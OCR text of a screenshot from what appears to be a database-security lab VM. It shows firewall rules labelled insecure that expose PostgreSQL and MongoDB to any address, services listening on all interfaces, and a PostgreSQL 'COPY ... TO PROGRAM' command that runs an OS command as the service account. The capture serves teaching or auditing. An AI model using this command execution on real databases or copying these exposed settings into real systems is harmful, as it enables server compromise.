 ADV-DBA [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Microsoft Edge
Firefox
Git Bash
Seleccionar Administrador: Windows PowerShell
DisplayName Enabled Direction Action Puerto IP remota
----------- ------- --------- ------ ------ ---------
ADV-INSEGURO-PostgreSQL-5432-cualquiera True Inbound Allow 5432 Any
ADV-INSEGURO-MongoDB-27017-cualquiera True Inbound Allow 27017 Any
--- 2. Puertos por defecto escuchando en todas las interfaces ---
LocalAddress LocalPort OwningProcess Proceso
------------ --------- ------------- -------
:: 5432 5968 postgres
0.0.0.0 27017 2484 mongod
0.0.0.0 5432 5968 postgres
--- 3. Cuenta con la que corren los servicios hoy ---
Name State StartName
---- ----- ---------
MongoDB Running NT AUTHORITY\NetworkService
postgresql-x64-18 Running NT AUTHORITY\NetworkService
Siguiente: capturar desde el anfitrion 'psql -h 192.168.56.10 -p 5432 -U postgres' y
'mongosh --host 192.168.56.10 --port 27017' entrando sin restricciones.
PS C:\DBA\repo\scripts\windows> & 'C:\Program Files\PostgreSQL\18\bin\psql.exe' -h 127.0.0.1 -U postgres -d postgres -c "COPY (SELECT
1) TO PROGRAM 'whoami > C:\BD\quien_soy.txt'"
Contraseña para usuario postgres:
COPY 1
PS C:\DBA\repo\scripts\windows> Get-Content C:\BD\quien_soy.txt
nt authority\servicio de red
PS C:\DBA\repo\scripts\windows>
Windows Server 2022 Standard Evaluation
Licencia de Windows válida durante 176 días
Build 20348.fe_release.210507-1500
Escribe aquí para buscar.
0:21
26/11/2026
3
CTRL DERECHA
Buscar
x64
2022
4
18°C Despejado
ESP
11:21 p. m.
25/11/2026